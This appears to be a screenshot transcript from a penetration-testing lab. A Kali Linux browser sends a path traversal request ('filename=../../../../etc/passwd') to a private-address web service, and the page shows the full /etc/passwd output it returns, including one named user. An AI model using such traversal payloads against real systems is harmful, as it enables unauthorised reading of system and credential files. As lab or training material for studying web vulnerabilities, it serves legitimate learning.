 view-source:http://10.13.37.11:5000/file?filename=../../../../etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Ex
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
21 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
22 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
23 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
24 lxd:x:105:65534::/var/lib/lxd/:/bin/false
25 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
26 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
27 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
28 aas:x:1000:1000:Lyderic Lefebvre:/home/aas:/bin/bash
29 sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
30 Debian-snmp:x:111:113::/var/lib/snmp:/bin/false
31 mysql:x:109:115:MySQL Server,,,:/nonexistent:/bin/false
32